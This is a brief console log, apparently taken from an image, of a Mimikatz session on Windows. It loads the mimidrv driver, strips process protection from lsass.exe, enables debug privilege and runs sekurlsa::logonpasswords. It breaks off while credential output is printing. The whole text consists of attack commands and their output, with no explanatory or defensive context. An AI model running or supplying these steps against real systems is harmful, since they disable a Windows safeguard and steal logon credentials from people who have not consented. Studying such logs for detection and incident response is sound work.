 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 628 -> 00/00 [0-0-0]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 7675700 (00000000:00751f34)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 01.11.2023 06:14:01
SID               : S-1-5-90-0-2
        msv :
         [00000003] Primary
         * Username : PRINTER$